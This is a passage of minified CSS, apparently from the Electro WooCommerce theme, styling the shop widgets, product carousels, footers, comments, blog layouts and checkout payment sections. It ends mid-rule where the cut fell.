.mini_cart_item .quantity .amount{margin-top:0}.product_list_widget .mini_cart_item .variation-Vendor{display:none}.widget_layered_nav ul li>a,.widget_layered_nav ul li>span,.widget_product_categories ul li>a,.widget_product_categories ul li>span{color:#333e48;padding:.571em 0 .643em 0;display:inline-block}.widget_layered_nav ul li>a:focus,.widget_layered_nav ul li>a:hover,.widget_layered_nav ul li>span:focus,.widget_layered_nav ul li>span:hover,.widget_product_categories ul li>a:focus,.widget_product_categories ul li>a:hover,.widget_product_categories ul li>span:focus,.widget_product_categories ul li>span:hover{color:#333e48;text-decoration:none}.widget_layered_nav ul li .count,.widget_product_categories ul li .count{font-size:.857em;color:#acacac}.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit{margin-top:15px}.widget_layered_nav .select2-selection--multiple .select2-selection__rendered li{line-height:1;font-size:12px}.widget_layered_nav .select2-container .select2-selection,.widget_layered_nav .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{padding:8px}.widget_layered_nav .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{margin-right:4px}.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>span:not(.count)::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>span:not(.count)::before{display:none}.widget_product_categories ul{list-style:none}.widget_product_categories .product-categories,.widget_product_categories .widget-title+ul{padding:0!important;border:2px solid #ececec;border-radius:6px}.widget_product_categories ul li{border-top:1px solid #ddd}.widget_product_categories ul li:first-child{border:none}.widget_product_categories ul li .child-indicator{padding-right:.429em}.widget_product_categories ul li .child-indicator i{font-size:.857em;color:#aeaeae;width:.571em}.widget_product_categories ul li .children{padding:0}.widget_product_categories ul li .children .child-indicator{padding-left:2.214em}.widget_product_categories ul li .children .no-child{padding-left:3.143em}.widget_product_categories ul li .child-indicator{padding-left:1.214em}.widget_product_categories ul li .no-child{padding-left:2.143em}.widget_product_categories .product_cat>span{padding:1em 2em;border-bottom:1px solid #ececec;display:block;cursor:pointer}.widget_product_categories .product_cat>ul{padding:.929em}.widget_product_categories .category-single{padding:0!important}.widget_product_categories .category-single .show-all-cat>li,.widget_product_categories .category-single>li{border:none}.widget_product_categories .category-single .show-all-cat{padding:0}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown{padding:1em 2em;border-bottom:1px solid #ececec;display:block;cursor:pointer}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator{padding-left:.643em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator i{font-size:1.2em;color:#333e48;font-weight:700;vertical-align:middle}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul{padding:.929em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul li:first-child{border:none}.widget_product_categories .category-single>li>ul:last-child{padding:.929em}.widget_product_categories .category-single>li>ul:last-child>li>a .child-indicator{display:none}.widget_product_categories .category-single>li>ul:last-child>li>a .no-child{padding-left:0}.widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .child-indicator{padding-left:0}.widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .no-child{padding-left:1.214em}.widget_product_categories .category-single>li>ul:last-child li.current-cat>a{font-weight:700}.widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .child-indicator{padding-left:0}.widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .no-child{padding-left:1.214em}.widget_product_categories .category-single>li>ul:last-child li>a{padding-left:1.071em;padding-bottom:.643em}.widget_product_categories .category-single>li>ul:last-child li>.children>li .child-indicator{padding-left:1.214em}.widget_product_categories .category-single>li>ul:last-child li>.children>li .no-child{padding-left:2.143em}.widget_product_categories .category-single>li>ul:last-child li>.children>li:first-child>a{padding-top:1em}.widget_product_categories .category-single>li>ul:last-child li .children li{padding:0}.widget_product_categories .category-single>li>ul:last-child li .children li .children{transition:opacity .1s ease;padding-bottom:.571em}.widget_product_categories .category-single>li>ul:last-child li .children li:first-child{border-top:1px solid #ddd}.widget_product_categories .category-single>li>ul:last-child li .children li .children li{border:none}.widget_product_categories .category-single>li>ul:last-child li .children li .children li a{padding-left:3.214em;line-height:1.1em;padding-bottom:.893em}.widget_product_categories .category-single>li>ul:last-child li .children li .children li .child-indicator,.widget_product_categories .category-single>li>ul:last-child li .children li .children li .no-child{padding-left:0}.widget_price_filter .price_slider{margin:30px 0 17px 0}.widget_price_filter .price_slider_amount{text-align:left;position:relative;color:#686868;display:inline-flex;flex-direction:column}.widget_price_filter .price_slider_amount .button{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;user-select:none;border:1px solid transparent;padding:.375rem 1rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:all .2s ease-in-out;line-height:1;font-size:1em;font-weight:700;padding:.75em 1.646em;border-radius:.571em;order:2;width:fit-content}.widget_price_filter .price_slider_amount .button.active.focus,.widget_price_filter .price_slider_amount .button.active:focus,.widget_price_filter .price_slider_amount .button.focus,.widget_price_filter .price_slider_amount .button:active.focus,.widget_price_filter .price_slider_amount .button:active:focus,.widget_price_filter .price_slider_amount .button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.widget_price_filter .price_slider_amount .button:focus,.widget_price_filter .price_slider_amount .button:hover{text-decoration:none}.widget_price_filter .price_slider_amount .button.focus{text-decoration:none}.widget_price_filter .price_slider_amount .button.active,.widget_price_filter .price_slider_amount .button:active{background-image:none;outline:0}.widget_price_filter .price_slider_amount .button.disabled,.widget_price_filter .price_slider_amount .button:disabled{cursor:not-allowed;opacity:.65}.widget_price_filter .price_slider_amount .price_label{font-size:1em;line-height:1em;margin-bottom:29px}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{border-radius:50%;box-sizing:border-box;cursor:ew-resize;margin-top:-8px;opacity:1;outline:medium none;position:absolute;z-index:2;height:1.143em;width:1.143em}.widget_price_filter .ui-slider .ui-slider-handle:last-child{border-width:3px;border-style:solid;background-color:#fff;margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active,.widget_price_filter .ui-slider .ui-slider-handle:hover{box-shadow:0 0 0 .236em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-color:#dcdcdc}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#cacaca}.widget_price_filter .ui-slider-horizontal{height:2px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:-2px;height:6px;margin-left:2px}.widget_layered_nav_filters li.chosen a{display:block!important}.widget_layered_nav_filters li.chosen a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;content:"\f057";font-family:'Font Awesome 5 Free';font-weight:900;margin-right:.571em}.widget_layered_nav_filters li.chosen a:focus::before,.widget_layered_nav_filters li.chosen a:hover::before{color:#e00}.section-products-carousel .product-carousel-alt{text-align:center}.section-products-carousel .product-carousel-alt .woocommerce-loop-product__title,.section-products-carousel .product-carousel-alt h3{font-size:1.071em;margin-bottom:1.667em;padding:0 2.857em}.section-products-carousel .product-carousel-alt>a{color:#333e48}.section-products-carousel .product-carousel-alt .loop-product-categories{padding:1.214em 0 .5em 0;display:block}.section-products-carousel .product-carousel-alt .loop-product-categories a{color:#878787;font-size:.857em}.section-products-carousel .product-carousel-alt .price{font-size:1.5em}.section-products-carousel .product-carousel-alt .price del{font-size:.762em;padding-left:.325em}.section-products-carousel .product-carousel-alt .price del,.section-products-carousel .product-carousel-alt .price ins{text-decoration:none}.section-products-carousel .product-carousel-alt .price ins{color:#e00}.section-products-carousel .product-carousel-alt .price del{text-decoration:line-through}.widget_electro_products_carousel_widget .section-products-carousel header{margin-bottom:1.429em}.widget_electro_products_carousel_widget .section-products-carousel header h2{font-size:1.357em;line-height:.947em;padding-bottom:1.053em}.widget_electro_products_carousel_widget .section-products-carousel header .owl-nav{line-height:2em}.widget_electro_products_carousel_widget .section-products-carousel .products-carousel .owl-item .product{margin-left:3px;margin-right:3px}.widget_electro_products_carousel_widget .section-products-carousel .products-carousel .owl-dots,.widget_electro_products_carousel_widget .section-products-carousel .products-carousel .owl-nav{display:none}.wc-layered-nav-rating .star-rating{display:inline-block}.footer-widgets{margin-bottom:6.429em}.footer-widgets .widget-title{font-size:1.429em;padding:15px 0;border-bottom:1px solid #dadada;margin-bottom:40px;position:relative}.footer-widgets .widget-title:after{content:' ';width:83px;border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px}.footer-newsletter{padding:1.286em 0}.footer-newsletter .newsletter-title{display:inline-block;font-size:1.571em;margin-right:25px;line-height:2.429em;margin-bottom:0}.footer-newsletter .newsletter-title::before{content:"\76";font-family:font-electro;margin-right:15px;font-size:1.619em;vertical-align:middle}.footer-newsletter .newsletter-marketing-text{margin-left:25px;font-size:1.071em}.footer-newsletter form{margin-top:2px}.footer-newsletter input[type=email],.footer-newsletter input[type=text]{padding:1.04em 2em;background-color:#fff;border:0}.footer-bottom-widgets{background-color:#f8f8f8;padding:4.143em 0 5.714em 0}.footer-bottom-widgets .widget-title{font-size:1.143em;line-height:1.125em;margin-bottom:2.5em;font-weight:700}.footer-bottom-widgets ul{list-style:none;padding-left:0;margin-bottom:0}.footer-bottom-widgets ul>li>a{font-size:1em;color:#333e48}.footer-bottom-widgets ul>li>a:focus,.footer-bottom-widgets ul>li>a:hover{color:#333e48}.footer-bottom-widgets ul>li+li{margin-top:1em}.footer-bottom-widgets ul.children{margin-top:1em}.footer-bottom-widgets .widget_product_categories .product-categories,.footer-bottom-widgets .widget_product_categories .widget-title+ul{border:none;border-radius:0;margin-left:-2.173em}.footer-bottom-widgets .widget_product_categories ul li{border-top:none}.footer-bottom-widgets .widget_product_categories ul li>a{padding:0;display:block}.footer-contact>div:last-child{margin-bottom:0}.footer-logo{margin-bottom:2.571em}.footer-call-us{margin-bottom:3em}.footer-call-us .call-us-icon{padding-right:20px}.footer-call-us .call-us-icon .fa{font-size:3em}.footer-call-us .call-us-icon .ec{font-size:4.643em}.footer-call-us .call-us-text{font-weight:100;font-size:.929em;display:block;line-height:1.429em}.footer-call-us .call-us-number{font-size:1.571em;display:block;line-height:1.429em}.footer-call-us .call-us-number a{color:#333e48}.footer-address{margin-bottom:3.143em}.footer-address .footer-address-title{display:block}.footer-address address{margin-bottom:0}.footer-social-icons{margin-bottom:3em}.footer-social-icons .social-icons{margin-bottom:0}.footer-social-icons .social-icons>li{display:inline-block}.footer-social-icons .social-icons>li+li{margin-left:1.857em}.footer-social-icons .social-icons a{color:#7c7c7c;font-size:1.571em}.footer-social-icons .social-icons a:focus,.footer-social-icons .social-icons a:hover{text-decoration:none;color:#494949}.copyright-bar{background-color:#eaeaea;padding:.78em 0}.copyright-bar a{font-weight:700;color:#333e48}.copyright-bar a:focus,.copyright-bar a:hover{color:#333e48}.copyright-bar .copyright{line-height:3em}.footer-payment-logo .cash-card{padding-left:0;margin-bottom:0;list-style:none}.footer-payment-logo .card-inline .card-item{float:left}.footer-payment-logo .card-inline .card-item+.card-item{margin-left:1.143em}.footer-payment-logo .card-item>img{height:auto}.electro-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.electro-handheld-footer-bar::after{content:"";display:table;clear:both}.electro-handheld-footer-bar ul{margin:0;padding:0;list-style:none}.electro-handheld-footer-bar ul li{text-align:center}.electro-handheld-footer-bar ul li>a .count{text-indent:0;display:block;width:16px;height:16px;line-height:1.5;box-sizing:content-box;font-size:11px;position:absolute;border-radius:100%;font-weight:700}.electro-handheld-footer-bar ul li.search>a:before{content:"\6d";font-family:font-electro}.electro-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;transition:all,ease,.2s;padding:1em;z-index:1;display:block;font-size:.875em;clear:both}.electro-handheld-footer-bar ul li.search .site-search .woocommerce-product-search button{display:none}.electro-handheld-footer-bar ul li.search a:active .site-search,.electro-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.electro-handheld-footer-bar ul li.search .site-search,.electro-handheld-footer-bar ul li.search .widget,.electro-handheld-footer-bar ul li.search form{margin-bottom:0}.electro-handheld-footer-bar ul.menu{display:flex;flex-direction:row;overflow:scroll;width:100%}.electro-handheld-footer-bar ul.menu li+li{border-left:1px solid rgba(255,255,255,.2)}.electro-handheld-footer-bar ul.menu li{min-width:20%;height:60px;display:flex;align-items:center;justify-content:center;flex-basis:0;flex-grow:1;max-width:100%;background-color:#333e48}.electro-handheld-footer-bar ul.menu li>a{position:relative}.electro-handheld-footer-bar ul.menu li>a .count{bottom:-2px;right:-6px}.electro-handheld-footer-bar ul.menu li i{font-size:22px}.electro-handheld-footer-bar ul.menu li.search>a{text-indent:-99999px;width:22px}.electro-handheld-footer-bar ul.menu li.search>a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;font-weight:400;font-size:22px;text-indent:0;display:block;cursor:pointer;content:"\6d";font-family:font-electro}.electro-handheld-footer-bar ul.menu li.search .site-search{position:fixed;bottom:-80px;left:0;right:0;transition:all,ease,.2s;padding:1em;z-index:-1;display:block}.electro-handheld-footer-bar ul.menu li.search a:active .site-search,.electro-handheld-footer-bar ul.menu li.search.active .site-search{bottom:60px}.electro-handheld-footer-bar ul:not(.menu) li{display:inline-block;float:left}.electro-handheld-footer-bar ul:not(.menu) li:last-child>a{border-right:0}.electro-handheld-footer-bar ul:not(.menu) li>a{height:4.235801032em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2)}.electro-handheld-footer-bar ul:not(.menu) li>a:active,.electro-handheld-footer-bar ul:not(.menu) li>a:focus{outline:0}.electro-handheld-footer-bar ul:not(.menu) li>a.has-icon{text-indent:0}.electro-handheld-footer-bar ul:not(.menu) li>a.has-icon i:before{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2.618046972;font-weight:400;font-size:1.618em;text-indent:0;display:block;cursor:pointer}.electro-handheld-footer-bar ul:not(.menu) li>a .count{left:50%;bottom:16px}.electro-handheld-footer-bar ul:not(.menu) li>a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2.618046972;font-weight:400;font-size:22px;text-indent:0;display:block;cursor:pointer}.electro-handheld-footer-bar ul:not(.menu) li.search>a:before{content:"\6d";font-family:font-electro}.electro-handheld-footer-bar ul:not(.menu) li.my-account>a:before{content:"\72";font-family:font-electro}.electro-handheld-footer-bar ul:not(.menu) li.cart{margin-bottom:0}.electro-handheld-footer-bar ul:not(.menu) li.cart>a:before{content:"\6e";font-family:font-electro}.electro-handheld-footer-bar ul:not(.menu).columns-1 li{width:100%;display:block;float:none}.electro-handheld-footer-bar ul:not(.menu).columns-2 li{width:50%}.electro-handheld-footer-bar ul:not(.menu).columns-3 li{width:33.33333%}.electro-handheld-footer-bar ul:not(.menu).columns-4 li{width:25%}.electro-handheld-footer-bar ul:not(.menu).columns-5 li{width:20%}.electro-handheld-footer-bar,.electro-handheld-footer-bar ul li.search .site-search,.electro-handheld-footer-bar ul li>a{background-color:#333e48;color:#fff}.electro-handheld-footer-bar .site-search .widget_product_search form:before,.electro-handheld-footer-bar .site-search .widget_search form:before{top:2.586em;left:2.586em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f002";color:#43454b;position:absolute}.electro-handheld-footer-bar .widget_product_search form button[type=submit],.electro-handheld-footer-bar .widget_product_search form input[type=submit],.electro-handheld-footer-bar .widget_search form button[type=submit],.electro-handheld-footer-bar .widget_search form input[type=submit]{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important;top:0;left:0}.electro-handheld-footer-bar .site-search .widget_product_search input[type=search],.electro-handheld-footer-bar .site-search .widget_product_search input[type=text],.electro-handheld-footer-bar .site-search .widget_search input[type=search],.electro-handheld-footer-bar .site-search .widget_search input[type=text]{padding:1.41575em 1.618em 1.41575em 3.706325903em;line-height:1;width:100%;border-radius:0;background-color:#f2f2f2;color:#43454b;outline:0;border:0;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400;box-shadow:inset 0 1px 1px rgba(0,0,0,.125)}.comment-reply-title,.comments-title,.pings-title{font-size:1.786em;line-height:1.6em;color:#333e48;position:relative;margin-bottom:1.5em;border-bottom:1px solid #ddd;padding-bottom:.6em}.comment-reply-title:after,.comments-title:after,.pings-title:after{border-bottom:2px solid transparent;bottom:-1px;content:" ";display:block;position:absolute;width:3.684em}.comments-area{margin:1.786em 0}.comment-list{padding-left:0}.comment-list .comment{list-style-type:none}.comment-list .bypostauthor>.media .comment-body cite:after{margin-left:.53em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;content:"\f02e"}.comment-list,.pings-list{margin-bottom:3.571em}.comment-list .comment,.comment-list .pingback,.pings-list .comment,.pings-list .pingback{padding:2.714em 0;border-bottom:1px solid #ddd}.comment-list .comment:last-child,.comment-list .pingback:last-child,.pings-list .comment:last-child,.pings-list .pingback:last-child{border:none}.comment-list .comment .gravatar-wrapper,.comment-list .pingback .gravatar-wrapper,.pings-list .comment .gravatar-wrapper,.pings-list .pingback .gravatar-wrapper{padding-right:1.429em}.comment-list .comment .gravatar-wrapper img,.comment-list .pingback .gravatar-wrapper img,.pings-list .comment .gravatar-wrapper img,.pings-list .pingback .gravatar-wrapper img{border-radius:50%;max-width:none}.comment-list .comment .children,.comment-list .pingback .children,.pings-list .comment .children,.pings-list .pingback .children{list-style:none;margin-top:2.5em;border-top:1px solid #ddd}.comment-list .comment .children>li:last-child,.comment-list .pingback .children>li:last-child,.pings-list .comment .children>li:last-child,.pings-list .pingback .children>li:last-child{padding-bottom:0}.comment-list .comment-body .comment-content,.pings-list .comment-body .comment-content{margin-bottom:2.5em;color:#686c6f}.comment-list .comment-body .author,.pings-list .comment-body .author{margin-right:.714em;display:inline-block;font-weight:700}.comment-list .comment-body .author cite,.pings-list .comment-body .author cite{font-style:normal}.comment-list .comment-body .author a,.pings-list .comment-body .author a{color:#686c6f}.comment-list .comment-body .author a:focus,.comment-list .comment-body .author a:hover,.pings-list .comment-body .author a:focus,.pings-list .comment-body .author a:hover{text-decoration:none}.comment-list .comment-body .comment-awaiting-moderation,.pings-list .comment-body .comment-awaiting-moderation{display:none}.comment-list .comment-body .date,.pings-list .comment-body .date{margin-right:.714em;display:inline-block;font-size:.929em}.comment-list .comment-body .date a,.comment-list .comment-body .date a:focus,.comment-list .comment-body .date a:hover,.pings-list .comment-body .date a,.pings-list .comment-body .date a:focus,.pings-list .comment-body .date a:hover{color:#aeaeae;text-decoration:none}.comment-list .comment-body .reply,.pings-list .comment-body .reply{float:right;display:inline-block}.comment-list .comment-body .reply a:focus,.comment-list .comment-body .reply a:hover,.pings-list .comment-body .reply a:focus,.pings-list .comment-body .reply a:hover{text-decoration:none}.comment-list #respond,.pings-list #respond{background:#f5f5f5;padding:1.618em;margin-top:1.429em}.comment-list #respond .comment-reply-title,.pings-list #respond .comment-reply-title{font-size:1.429em}.comment-list #respond .comment-reply-title small,.pings-list #respond .comment-reply-title small{float:right;font-size:.7em}.comment-list #respond .comment-reply-title small a:focus,.comment-list #respond .comment-reply-title small a:hover,.pings-list #respond .comment-reply-title small a:focus,.pings-list #respond .comment-reply-title small a:hover{text-decoration:none}.page .comment-form>p,.single-post .comment-form>p{margin-bottom:1.714em}.page .comment-form>p label,.single-post .comment-form>p label{display:block}.page .comment-form>p input[type=email],.page .comment-form>p input[type=text],.page .comment-form>p input[type=url],.page .comment-form>p textarea,.single-post .comment-form>p input[type=email],.single-post .comment-form>p input[type=text],.single-post .comment-form>p input[type=url],.single-post .comment-form>p textarea{width:100%}.page .comment-form-rating,.single-post .comment-form-rating{clear:both}.page .comment-form-rating label,.single-post .comment-form-rating label{display:block}.page .comment-form-url,.single-post .comment-form-url{clear:both}.page .comment-form-author,.page .comment-form-email,.single-post .comment-form-author,.single-post .comment-form-email{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem}@media (min-width:768px){.page .comment-form-author,.page .comment-form-email,.single-post .comment-form-author,.single-post .comment-form-email{width:50%}}.page .comment-form-author,.single-post .comment-form-author{padding-left:0}.page .comment-form-email,.single-post .comment-form-email{padding-right:0}.page .comment-form-email,.single-post .comment-form-email{margin-right:0}.page .form-submit,.single-post .form-submit{clear:both}.comment-navigation{margin-bottom:3.571em}.comment-navigation::after{content:"";display:table;clear:both}.comment-navigation .nav-next,.comment-navigation .nav-previous{width:48%}.comment-navigation .nav-next a,.comment-navigation .nav-previous a{color:#575560}.comment-navigation .nav-previous{float:left}.comment-navigation .nav-next{float:right;text-align:right}.hentry .wp-post-image{display:block;max-width:100%;height:auto}.hentry .byline,.hentry .updated:not(.published){display:none}embed,iframe,object,video{max-width:100%;border:none}article.post .entry-content p{margin-bottom:2.143em}article.post .entry-content ol,article.post .entry-content p,article.post .entry-content ul{line-height:1.714em}article.post .entry-content ol.highlight,article.post .entry-content p.highlight,article.post .entry-content ul.highlight{font-size:1.143em;font-weight:700}article.post .entry-content blockquote{border-left:0 none;font-size:inherit;margin:0 0 1.429em 2.714em;padding:0}article.post .entry-content blockquote:before{color:#a7a7a7;content:"";float:left;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.786em;margin-left:-1.5em}article.post .entry-content blockquote p{font-style:italic;font-size:1.071em}article.post .entry-content img{display:block;max-width:100%;height:auto}article.post .entry-content .wp-caption img,article.post .entry-content figure img{margin-bottom:10px}article.post .entry-content .gallery figure.gallery-item{display:inline-block}.single-post article.post{margin-bottom:0}.single-post article.post .entry-header{position:relative}.single-post article.post .entry-header h1.entry-title .comments-link{float:right}.single-post article.post .entry-header h1.entry-title .comments-link a{font-size:.48em;display:inline-block;vertical-align:middle}.post-author-info{background:#f5f5f5;padding:1.357em 1.143em;margin-bottom:5.714em;margin-top:2.857em}.post-author-info .media .media-left{padding-right:1.786em}.post-author-info .media img{max-width:none}.post-author-info .media .media-body h4.media-heading{font-size:1.357em;line-height:1.474em;margin-bottom:1.071em;margin-top:.526em}.post-author-info .media .media-body h4.media-heading a{color:#333e48}.post-author-info .media .media-body p{color:#747474;line-height:1.714em}.post-author-info .media .media-body p:last-child{margin-bottom:0}.post-navigation{margin-bottom:5.714em}.post-navigation .nav-links::after{content:"";display:table;clear:both}.post-navigation .nav-links .nav-previous{float:left}.post-navigation .nav-links .nav-next{float:right;text-align:right}.post-navigation .nav-links .nav-next,.post-navigation .nav-links .nav-previous{width:48%}.post-navigation .nav-links .nav-next a,.post-navigation .nav-links .nav-previous a{color:#575560}.post-navigation .nav-links .nav-next a:focus,.post-navigation .nav-links .nav-next a:hover,.post-navigation .nav-links .nav-previous a:focus,.post-navigation .nav-links .nav-previous a:hover{text-decoration:none;color:#333e48}@media (min-width:768px){.blog-grid:not(.single-post) article.post{margin-bottom:5em;width:47.8260869565%;float:left;margin-right:4.347826087%;clear:both}.blog-grid:not(.single-post) article.post:nth-child(odd){float:left}.blog-grid:not(.single-post) article.post:nth-child(even){clear:none;margin-right:0;float:right}.blog-grid:not(.single-post) article.post .media-attachment{margin-bottom:2em}.blog-grid:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom:.2em;margin-bottom:.2em}}.blog-list:not(.single-post) article.post{margin-left:-.9375rem;margin-right:-.9375rem;margin-bottom:6.214em}.blog-list:not(.single-post) article.post::after{content:"";display:table;clear:both}.blog-list:not(.single-post) article.post .media-attachment{margin-bottom:0;position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.blog-list:not(.single-post) article.post .media-attachment{width:33.3333333333%}}.blog-list:not(.single-post) article.post .content-body{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.blog-list:not(.single-post) article.post .content-body{width:66.6666666667%}}.blog-list:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom:.24em;margin-bottom:.24em}.blog-navigation{padding:0;margin-bottom:2.5em;border-bottom:1px solid #eee;padding:0 0 1.429em;border-radius:0}.blog-navigation .navbar-toggle{display:none}.blog-navigation .collapse{display:block}.blog-navigation ul.blog-nav-menu{margin-bottom:0;position:relative;text-align:center;padding-left:0}.blog-navigation ul.blog-nav-menu>li{display:inline-block}.blog-navigation ul.blog-nav-menu>li>a{letter-spacing:.05em;color:#333e48;font-weight:400}.blog-navigation ul.blog-nav-menu>li>a:focus,.blog-navigation ul.blog-nav-menu>li>a:hover{color:#000;text-decoration:underline}.blog-navigation ul.blog-nav-menu>li:after{content:"/";display:inline-block;margin:0 10px;color:#b9b9b9}.blog-navigation ul.blog-nav-menu>li:last-child:after{display:none}.blog-navigation ul.blog-nav-menu>li.current-menu-item>a{font-weight:700;text-decoration:underline}#ship-to-different-address{font-size:1em;border-bottom:none}#ship-to-different-address::after{content:none}#ship-to-different-address label{display:inline-block}#ship-to-different-address .woocommerce-form__input-checkbox{position:relative;margin-left:0}#ship-to-different-address .input-checkbox{float:left;margin-right:.714em;margin-top:3px}.form-row.notes{padding-left:0;padding-right:0}.woocommerce-checkout h3{font-size:1.786em;line-height:1.6em;display:block;padding-bottom:.4em;position:relative;margin-bottom:1.36em;border-bottom:1px solid #dadada}.woocommerce-checkout h3::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.checkout_coupon .form-row-first{padding-right:0}.checkout_coupon .form-row-first .input-text{border-top-right-radius:0;border-bottom-right-radius:0;font-size:1.071em}.checkout_coupon .form-row-last{padding-left:0}.checkout_coupon .form-row-last .button{border-top-left-radius:0;border-bottom-left-radius:0}@media (min-width:1200px){.flex-header .row{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;align-items:center}.flex-header .row .navbar-search,.flex-header .row .primary-nav{flex-basis:0;flex-grow:1;max-width:100%}.flex-header .row .navbar-mini-cart{order:5}.flex-header .row .navbar-wishlist{order:4}.flex-header .row .header-logo+.primary-nav{padding:0 .9375rem}.flex-header .row .primary-nav .nav-inline .menu-item .dropdown-menu{top:36px}.flex-header .row+.row{align-items:inherit}.flex-header+.navbar-primary .departments-menu,.flex-header+.sticky-wrapper .navbar-primary .departments-menu{width:24%;margin-right:15px}.flex-header+.navbar-primary .navbar-nav+.navbar-nav.navbar-compare,.flex-header+.sticky-wrapper .navbar-primary .navbar-nav+.navbar-nav.navbar-compare{margin-left:2.714em}.flex-header+.navbar-primary .departments-menu>.nav-item,.flex-header+.sticky-wrapper .navbar-primary .departments-menu>.nav-item{width:100%;margin-right:0}.flex-header+.navbar-primary .container,.flex-header+.sticky-wrapper .navbar-primary .container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap}.flex-header+.navbar-primary .container .navbar-search,.flex-header+.sticky-wrapper .navbar-primary .container .navbar-search{flex-basis:0;flex-grow:1;max-width:100%}.flex-header+.navbar-primary .container .navbar-mini-cart,.flex-header+.sticky-wrapper .navbar-primary .container .navbar-mini-cart{order:5}.flex-header+.navbar-primary .container .navbar-wishlist,.flex-header+.sticky-wrapper .navbar-primary .container .navbar-wishlist{order:4}}.woocommerce-checkout-review-order-table{width:100%;max-width:100%;margin-bottom:1.236rem;margin-bottom:0}.woocommerce-checkout-review-order-table td,.woocommerce-checkout-review-order-table th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}.woocommerce-checkout-review-order-table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.woocommerce-checkout-review-order-table tbody+tbody{border-top:2px solid #eceeef}.woocommerce-checkout-review-order-table .table{background-color:#fff}#payment{border-top:3px solid #ddd}#payment::after{content:"";display:table;clear:both}#payment .create-account{clear:both}#payment .payment_methods{margin:0!important;border-bottom:1px dotted #ddd;padding:0!important}#payment .payment_methods li{list-style:none!important;padding:1.387em!important;border-bottom:1px dotted #ddd;margin-left:0}#payment .payment_methods li img{float:right;border:0;padding:0;max-height:1.618em}#payment .payment_methods li:last-child{padding-bottom:0;border-bottom:0}#payment .payment_methods li>.input-radio{float:left;margin-top:6px;margin-right:5px}#payment .payment_methods li label{padding-top:0!important;margin-left:1.714em;font-weight:700;margin-bottom:0;display:block;line-height:1.714em}#payment .payment_methods li p{margin:0}#payment .payment_methods li .payment_box{padding:1.387em;margin:1.387em -1.387em -1.387em -1.387em;background:rgba(0,0,0,.035);border-top:1px dotted #ddd}#payment .payment_methods li .payment_box::after{content:"";display:table;clear:both}#payment .payment_methods li .payment_box fieldset{border:0;margin:0;padding:1em 0 0 0;font-size:.857em}#payment .payment_methods li .payment_box fieldset 